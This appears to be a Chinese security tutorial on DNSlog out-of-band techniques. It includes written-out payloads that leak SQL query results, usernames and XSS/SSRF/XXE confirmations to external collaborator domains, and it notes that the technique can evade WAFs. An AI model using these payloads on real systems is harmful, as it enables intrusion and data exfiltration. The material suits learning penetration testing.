什么是DNSlog

DNSlog就是存储在DNS Server上的域名信息,它记录着用户对域名的访问信息,类似日志文件。

原理

payload放到目标网址(也就是dnslog的域名)的子域名处,让存在漏洞的地方去解析,由于解析了域名,发起DNS请求,DNS在解析的时候会留下日志,这些日志会反弹到dnslog的平台上,通过读取这些解析的日志,来获取信息。

使用方法



通过Burp Suite

通过在线平台

http://www.dnslog.cn/

http://ceye.io/

利用场景

执行命令时没有回显的;sql、xss、ssrf、xxe、命令执行

sql注入

布尔盲注、时间盲注,需要频繁的跑请求才能够获取数据库中的值,在现代WAF的防护下,很可能导致IP被ban,所以在MySql的盲注时,可以利用内置函数load_file()来完成DNSLOG。load_file()不仅能够加载本地文件,同时也能对URL发起请求。

SELECT LOAD_FILE(CONCAT('\\\\',(要查询的语句),'.xx.xx.xx'));



xss

浏览器访问预设至的链接地址,如果DNSLog平台收到的DNS查询,即可证明存在XSS

<img src=http://xss.xxxx.ceye.io>

http://xss/level1.php?name=%3Cimg%20src=http://389spnjjms0is0cyzxu5cfa5gwmpae.burpcollaborator.net%3E

命令执行

有的命令执行的漏洞并没有回显,我们不能确定漏洞是否存在,也不知道我们输入的命令是否被执行,这种情况我们可以利用DNSLOG来获取命令的执行结果。

ping 系统变量名.地址

ping %USERNAME%.dn424xyt12fs7ar8e79frppfv611pq.burpcollaborator.net

SSRF

直接将ssrf中地址换成我们的dnslog平台

?url=er938y2u53jtbbv9i8dgvqtgz757tw.burpcollaborator.net/flag.php

XXE

使用参数实体,引用外部实体文件(目的地址是我们DNS服务器),二级或三级域名写成我们想要的信息,不加其他信息测试存在XXE。

<!DOCTYPE root [<!ENTITY % remote SYSTEM "http://%USERNAME%.pnge49y51ef47mrkej9rr1prvi1hp6.burpcollaborator.net/">%remote;]>

DNSlog是一种用于记录DNS解析日志的技术,常用于网络安全检测和漏洞利用场景。它通过记录用户对特定域名的访问信息,帮助检测SQL注入、XSS、SSRF、XXE等漏洞。利用DNSlog,可以绕过WAF防护,通过BurpSuite或其他在线平台获取无回显的命令执行结果。例如,通过在SQL注入中使用load_file()函数,或在XSS攻击中设置特殊的链接来触发DNS查询,从而验证漏洞的存在。

DNSlog是一种用于记录DNS解析日志的技术,常用于网络安全检测和漏洞利用场景。它通过记录用户对特定域名的访问信息,帮助检测SQL注入、XSS、SSRF、XXE等漏洞。利用DNSlog,可以绕过WAF防护,通过BurpSuite或其他在线平台获取无回显的命令执行结果。例如,通过在SQL注入中使用load_file()函数,或在XSS攻击中设置特殊的链接来触发DNS查询,从而验证漏洞的存在。

2012

2012

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?